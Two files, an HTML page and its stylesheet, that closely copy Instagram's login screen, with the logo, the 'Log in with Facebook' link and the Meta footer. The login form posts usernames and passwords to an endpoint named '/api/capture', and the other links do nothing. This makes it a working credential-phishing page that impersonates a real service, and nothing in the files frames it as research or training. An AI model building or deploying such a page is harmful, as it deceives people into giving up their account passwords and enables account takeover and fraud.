
<file: public/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
  <meta name="theme-color" content="#ffffff" />
  <title>Instagram</title>
  <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Ccircle cx='12' cy='12' r='10' fill='%23E1306C'/%3E%3C/svg%3E" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <main class="page">
    <section class="card">
      <h1 class="logo" aria-label="Instagram">Instagram</h1>

      <form id="login-form" method="post" action="/api/capture" autocomplete="on" novalidate>
        <div class="field">
          <input
            id="username"
            name="username"
            type="text"
            inputmode="text"
            autocapitalize="off"
            autocorrect="off"
            spellcheck="false"
            aria-label="Phone number, username, or email"
            placeholder="Phone number, username, or email"
            autocomplete="username"
          />
        </div>

        <div class="field pw">
          <input
            id="password"
            name="password"
            type="password"
            aria-label="Password"
            placeholder="Password"
            autocomplete="current-password"
          />
          <button type="button" id="toggle-pw" class="reveal" aria-label="Show password">Show</button>
        </div>

        <button type="submit" id="login-btn" class="btn-login" disabled>Log in</button>
      </form>

      <div class="or"><span>OR</span></div>

      <a class="fb-login" href="#" onclick="return false;">
        <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true">
          <path fill="#385185" d="M24 12.07C24 5.4 18.63 0 12 0S0 5.4 0 12.07C0 18.1 4.39 23.1 10.13 24v-8.44H7.08v-3.49h3.05V9.41c0-3.02 1.79-4.69 4.53-4.69 1.31 0 2.68.24 2.68.24v2.97h-1.51c-1.49 0-1.96.93-1.96 1.89v2.25h3.33l-.53 3.49h-2.8V24C19.61 23.1 24 18.1 24 12.07z"/>
        </svg>
        <span>Log in with Facebook</span>
      </a>

      <a class="forgot" href="#" onclick="return false;">Forgot password?</a>
    </section>

    <section class="card signup">
      <p>Don't have an account? <a href="#" onclick="return false;">Sign up</a></p>
    </section>

    <p class="meta">Meta</p>
  </main>

  <script src="main.js"></script>
</body>
</html>
</file>
<file: public/style.css>
:root {
  --bg: #fafafa;
  --card: #ffffff;
  --border: #dbdbdb;
  --text: #262626;
  --muted: #8e8e8e;
  --blue: #0095f6;
  --blue-disabled: #b2dffc;
}

* { box-sizing: border-box; -webkit-tap-highlight-color: transparent; }

html, body {
  margin: 0;
  padding: 0;
  background: var(--bg);
  color: var(--text);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  font-size: 14px;
}

.page {
  min-height: 100vh;
  min-height: 100dvh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 24px 16px 40px;
}

.card {
  width: 100%;
  max-width: 350px;
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 1px;
  padding: 32px 40px 24px;
  margin-bottom: 10px;
}

.logo {
  font-family: "Segoe Script", "Brush Script MT", "Snell Roundhand", cursive;
  font-size: 42px;
  font-weight: 400;
  text-align: center;
  margin: 8px 0 30px;
  letter-spacing: 0.5px;
  background: linear-gradient(45deg, #405de6 0%, #5851db 20%, #833ab4 40%, #c13584 60%, #e1306c 80%, #fd1d1d 100%);
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}

.field {
  position: relative;
  margin-bottom: 6px;
}

.field input {
  width: 100%;
  background: #fafafa;
  border: 1px solid var(--border);
  border-radius: 3px;
  padding: 12px 10px 10px;
  font-size: 14px;
  color: var(--text);
  outline: none;
  transition: border-color 0.12s ease;
}

.field input::placeholder { color: #a8a8a8; }

.field input:focus {
  border-color: #a8a8a8;
  background: #ffffff;
}

.field.pw input { padding-right: 56px; }

.reveal {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  border: 0;
  background: transparent;
  color: var(--text);
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  padding: 4px;
}

.btn-login {
  width: 100%;
  margin-top: 12px;
  padding: 9px 0;
  border: 0;
  border-radius: 8px;
  background: var(--blue);
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: opacity 0.1s ease;
}

.btn-login:disabled {
  background: var(--blue-disabled);
  cursor: default;
}

.btn-login:not(:disabled):active { opacity: 0.7; }

.or {
  display: flex;
  align-items: center;
  margin: 20px 0 18px;
  color: var(--muted);
  font-size: 13px;
  font-weight: 600;
}

.or::before, .or::after {
  content: "";
  flex: 1;
  height: 1px;
  background: var(--border);
}

.or span { padding: 0 18px; }

.fb-login {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  color: #385185;
  font-size: 14px;
  font-weight: 600;
  text-decoration: none;
  margin-bottom: 18px;
}

.forgot {
  display: block;
  text-align: center;
  color: #00376b;
  font-size: 12px;
  text-decoration: none;
}

.signup {
  text-align: center;
  padding: 22px 40px;
}

.signup p { margin: 0; color: var(--text); font-size: 14px; }

.signup a { color: var(--blue); text-decoration: none; font-weight: 600; }

.meta {
  color: var(--muted);
  font-size: 12px;
  letter-spacing: 0.4px;
  margin: 12px 0 0;
}

@media (max-width: 400px) {
  .card { padding: 28px 24px 20px; border: 0; background: transparent; }
  .signup { border: 1px solid var(--border); background: var(--card); }
}
</file>
